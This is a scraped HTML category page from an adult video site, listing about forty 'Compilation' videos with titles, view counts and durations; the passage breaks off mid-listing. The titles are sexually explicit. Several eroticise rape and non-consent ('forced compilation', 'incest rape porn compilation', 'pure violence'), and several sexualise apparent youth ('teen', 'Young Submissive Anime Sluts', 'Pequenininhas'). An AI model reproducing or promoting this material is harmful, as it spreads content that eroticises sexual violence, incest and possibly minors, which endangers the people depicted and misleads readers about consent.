

--- FILE ---
content_type: text/html
request_url: https://roughporntube.net/en/category/113770578/Compilation/popular/1/
body_size: 17281
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Tube - A site full of steamy, hardcore Compilation pleasure perfect for the adventurous porn fan.</title>
        <meta name="description" content="Satisfy your wildest desires with rough Compilation porn from this tantalising tube site" />
        <link rel="alternate" hreflang="ar" href="/ar/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/113770578/Compilation/popular/1/" />
 
        <link rel="canonical" href="https://roughporntube.net/en/category/113770578/Compilation/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=113770578;</script>
<script src="/js/ZCPiAgJXtFWuXuwiu0SfWuU.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough Porn</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Compilation @ Rough Porn Tube</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/113770578/Compilation/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/113770578/Compilation/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639647312244/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ba6c4974" src="/thumbs/244/3824942639647312244_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="380" height="214">
                                    <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2546</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638280888186/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="No mercy rough sex compilation" width="380" height="214">
                                    <p>No mercy rough sex compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1890</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16893853752172252853/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea73067ae9a08eb5" src="/thumbs/853/16893853752172252853_0.jpg" alt="Finish Compilation of Free Nippon Anus Porn" width="380" height="214">
                                    <p>Finish Compilation of Free Nippon Anus Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639623418591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg" alt="forced compilation" width="380" height="214">
                                    <p>forced compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 748</li>
                                <li><i class="la la-clock-o"></i> 8:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="380" height="214">
                                    <p>Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1559</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638292653555/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg" alt="rough sex compilation" width="380" height="214">
                                    <p>rough sex compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 331</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545223249294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512a53ad8e" src="/thumbs/294/1426482545223249294_0.jpg" alt="Extremely painful anal and brutal orgasm compilation xxx If you re going" width="380" height="214">
                                    <p>Extremely painful anal and brutal orgasm compilation xxx If you re going</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 209</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9317365604957963301/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="814deea6f5f64425" src="/thumbs/301/9317365604957963301_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 5" width="380" height="214">
                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 5</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 216</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547890534610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c94f38d2" src="/thumbs/610/1426482547890534610_0.jpg" alt="Extreme brutal abuse compilation Bandits Of Bondage" width="380" height="214">
                                    <p>Extreme brutal abuse compilation Bandits Of Bondage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 495</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731494501795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91b400da3" src="/thumbs/795/2705852731494501795_0.jpg" alt="First Painful Anal Training. Hurts (painanal.tr.gg)" width="380" height="214">
                                    <p>First Painful Anal Training. Hurts (painanal.tr.gg)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 183</li>
                                <li><i class="la la-clock-o"></i> 3:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16397442119865210745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e38f6abb0b981779" src="/thumbs/745/16397442119865210745_0.jpg" alt="BURNING ANGEL - AIRTIGHT DP COMPILATION! INTERRACIAL BUKKAKES, GAPING, ROUGH ANAL, AND MORE!" width="380" height="214">
                                    <p>BURNING ANGEL - AIRTIGHT DP COMPILATION! INTERRACIAL BUKKAKES, GAPING, ROUGH ANAL, AND MORE!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 32:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545455241225/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25138279809" src="/thumbs/225/1426482545455241225_0.jpg" alt="Accidental anal slip compilation and candy teen first time Rough ass" width="380" height="214">
                                    <p>Accidental anal slip compilation and candy teen first time Rough ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9808885812927703043/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="882029ad59eca803" src="/thumbs/43/9808885812927703043_0.jpg" alt="deepthroat compilation" width="380" height="214">
                                    <p>deepthroat compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 242</li>
                                <li><i class="la la-clock-o"></i> 4:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544998777073/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2511cf280f1" src="/thumbs/73/1426482544998777073_0.jpg" alt="Sissy cumshot compilation smacks her around" width="380" height="214">
                                    <p>Sissy cumshot compilation smacks her around</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3532</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640409361259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e7d83b6b" src="/thumbs/259/3824942640409361259_0.jpg" alt="ONE HOUR COMPILATION OF PURE VIOLENCE WITH MISS KAORALIE" width="380" height="214">
                                    <p>ONE HOUR COMPILATION OF PURE VIOLENCE WITH MISS KAORALIE</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 219</li>
                                <li><i class="la la-clock-o"></i> 1:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12749100250621854575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b0ede7215c28c36f" src="/thumbs/575/12749100250621854575_0.jpg" alt="Incomparable Pastime HD Asian Anus Porn Scenes" width="380" height="214">
                                    <p>Incomparable Pastime HD Asian Anus Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1748732682691643946/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1844bf1c16f38a2a" src="/thumbs/946/1748732682691643946_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 6" width="380" height="214">
                                    <p>ROUGH Facefucking Gagging Cumshots Compilation PART 6</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 14:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8600592819772504644/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="775b719a0850ba44" src="/thumbs/644/8600592819772504644_0.jpg" alt="Unbeatable Pastime – Choice Hd Asian Asshole Porn Scenes" width="380" height="214">
                                    <p>Unbeatable Pastime – Choice Hd Asian Asshole Porn Scenes</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14856170902371498249/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce2bb8b96e58f909" src="/thumbs/249/14856170902371498249_0.jpg" alt="Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation" width="380" height="214">
                                    <p>Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 214</li>
                                <li><i class="la la-clock-o"></i> 18:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17114197348396481887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed81d7d03f1abd5f" src="/thumbs/887/17114197348396481887_0.jpg" alt="Heavy Brutal Porno Music Compilation by CrazyCezar" width="380" height="214">
                                    <p>Heavy Brutal Porno Music Compilation by CrazyCezar</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 215</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733583159185/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb997be6f91" src="/thumbs/185/2705852733583159185_0.jpg" alt="Xxx compilation rough" width="380" height="214">
                                    <p>Xxx compilation rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 461</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545636347472/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25142f30e50" src="/thumbs/472/1426482545636347472_0.jpg" alt="Brutal oral creampie compilation xxx Renee Roulette went to a party last" width="380" height="214">
                                    <p>Brutal oral creampie compilation xxx Renee Roulette went to a party last</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 258</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637327482099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough" width="380" height="214">
                                    <p>Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1391</li>
                                <li><i class="la la-clock-o"></i> 8:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/857689746981694837/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="be72047d856ad75" src="/thumbs/837/857689746981694837_0.jpg" alt=""MAKE ME GAPE" - A SPUNK IN BACKSIDE AND CREAM PIE COMPILATION - ALL GIRLS LABELED! - Featuring: Riley Reid / Aidra Fox / Adriana Chechik / Marley Brinx / Riley Nixon / Moka Mora / Sarah Vandella / Ana Foxxx / Candice Dare / Keisha Grey / Harlow Harriso" width="380" height="214">
                                    <p>"MAKE ME GAPE" - A SPUNK IN BACKSIDE AND CREAM PIE COMPILATION - ALL GIRLS LABELED! - Featuring: Riley Reid / Aidra Fox / Adriana Chechik / Marley Brinx / Riley Nixon / Moka Mora / Sarah Vandella / Ana Foxxx / Candice Dare / Keisha Grey / Harlow Harriso</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 240</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16568610353764711855/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e5ef87551e013daf" src="/thumbs/855/16568610353764711855_0.jpg" alt="Compilation Amateur Interracial - Hardcore Doggystyle - Rough" width="380" height="214">
                                    <p>Compilation Amateur Interracial - Hardcore Doggystyle - Rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1092321984421393493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f28b50eb5c97455" src="/thumbs/493/1092321984421393493_0.jpg" alt="orgasms compilation" width="380" height="214">
                                    <p>orgasms compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 243</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640760119314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg" alt="Young Submissive Anime Sluts Fully Enjoyed" width="380" height="214">
                                    <p>Young Submissive Anime Sluts Fully Enjoyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 316</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637602001487/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104083524f" src="/thumbs/487/3824942637602001487_0.jpg" alt="Shirt Sharking Compilation" width="380" height="214">
                                    <p>Shirt Sharking Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 247</li>
                                <li><i class="la la-clock-o"></i> 9:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640472723739/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eb9f111b" src="/thumbs/739/3824942640472723739_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="380" height="214">
                                    <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1700</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4009440576176811847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="37a464f60b0e6f47" src="/thumbs/847/4009440576176811847_0.jpg" alt="EXOTIC4K Ultimate Rough Anal Sex Compilation" width="380" height="214">
                                    <p>EXOTIC4K Ultimate Rough Anal Sex Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15745164144262686597/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da820f5e24fea785" src="/thumbs/597/15745164144262686597_0.jpg" alt="Rough Face Fucking Gagging Cumshots Compilation 10" width="380" height="214">
                                    <p>Rough Face Fucking Gagging Cumshots Compilation 10</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732888803779/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e5b69c3" src="/thumbs/779/2705852732888803779_0.jpg" alt="Backroom Casting Couch: Cheating Painal Compilation" width="380" height="214">
                                    <p>Backroom Casting Couch: Cheating Painal Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 5:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546740122981/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25184bd5565" src="/thumbs/981/1426482546740122981_0.jpg" alt="Hard screaming orgasm compilation xxx Lean leggy young dumb and" width="380" height="214">
                                    <p>Hard screaming orgasm compilation xxx Lean leggy young dumb and</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 255</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/950836064426849102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d320c5ce3caf34e" src="/thumbs/102/950836064426849102_0.jpg" alt="Amateur GILF Cumshot Compilation #22" width="380" height="214">
                                    <p>Amateur GILF Cumshot Compilation #22</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 13:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16647858549232225424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e709132579efcc90" src="/thumbs/424/16647858549232225424_0.jpg" alt="incezt - real mother and son hd incezt -  4 - homemade family sex vids - incest rape porn compilation" width="380" height="214">
                                    <p>incezt - real mother and son hd incezt -  4 - homemade family sex vids - incest rape porn compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 0:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15312154857839650662/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d47fb3b7474de766" src="/thumbs/662/15312154857839650662_0.jpg" alt="Hot Teens Getting Hardcore Rough Face Fuck COMPILATION" width="380" height="214">
                                    <p>Hot Teens Getting Hardcore Rough Face Fuck COMPILATION</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 175</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638168927437/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10624deccd" src="/thumbs/437/3824942638168927437_0.jpg" alt="JAV Hard Fuck PMV" width="380" height="214">
                                    <p>JAV Hard Fuck PMV</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 221</li>
                                <li><i class="la la-clock-o"></i> 5:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547113756541/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2519b02877d" src="/thumbs/541/1426482547113756541_0.jpg" alt="Extreme squirting teen compilation and brutal bdsm casting xxx Excited" width="380" height="214">
                                    <p>Extreme squirting teen compilation and brutal bdsm casting xxx Excited</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 199</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6164291407800960654/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="558bf66025f8068e" src="/thumbs/654/6164291407800960654_0.jpg" alt="DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 3" width="380" height="214">
                                    <p>DEVILS GANGBANG - Her Slutty Holes Are Made To Be Stretched In A Rough Gangbang COMPILATION PART 3</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 68</li>
                                <li><i class="la la-clock-o"></i> 25:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545730518891/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251488fff6b" src="/thumbs/891/1426482545730518891_0.jpg" alt="Brutal female orgasm compilation and bondage gangbang facial xxx Raylin" width="380" height="214">
                                    <p>Brutal female orgasm compilation and bondage gangbang facial xxx Raylin</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 322</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
